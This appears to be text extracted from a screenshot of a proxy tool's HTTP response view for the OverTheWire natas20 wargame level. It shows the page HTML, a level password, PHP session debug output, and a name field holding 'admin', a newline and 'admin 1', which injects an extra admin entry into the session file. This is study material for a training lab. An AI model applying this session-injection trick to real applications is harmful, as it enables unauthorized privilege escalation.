 Response
Pretty Raw Hex Render \n
21 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
22 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
23 <script>
var wechallinfo = {
"level": "natas20", "pass": "p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw"
};
</script>
</head>
24 <body>
25 <h1>
natas20
</h1>
26 <div id="content">
27 DEBUG: MYREAD cc7o3v3e4u1m12n504a22q2suq<br>
DEBUG: Session file doesn't exist<br>
DEBUG: Name set to admin
28 admin 1<br>
You are logged in as a regular user. Login as an admin to retrieve credentials for
natas21.
29 <form action="index.php" method="POST">
30 Your name: <input name="name" value="admin
31 admin 1">
<br>
32 <input type="submit" value="Change name" />
33 </form>
34 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
35 </div>
36 </body>
37 </html>
38 DEBUG: MYWRITE cc7o3v3e4u1m12n504a22q2suq name|s:14:"admin
39 admin 1";<br>
DEBUG: Saving in /var/lib/php/sessions/mysess_cc7o3v3e4u1m12n504a22q2suq<br>
DEBUG: name => admin
40 admin 1<br>
Search 0 highlights